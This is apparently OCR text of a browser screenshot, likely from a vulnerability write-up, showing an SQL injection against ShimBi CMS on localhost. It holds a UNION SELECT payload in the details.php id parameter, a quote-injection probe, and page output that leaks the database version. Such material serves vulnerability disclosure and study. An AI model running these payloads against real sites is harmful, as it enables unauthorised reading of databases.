 Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://localhost/ShimBiCMS/details.php?id=107 UNION SELECT 1,2,3,4,version(),6,7,8
http://localhost/...ils.php?id=107%27
2
5.0.92-community
3
Copyright © 2011 (Beta) All rights reserved. Powered by ShimBi CMS
Done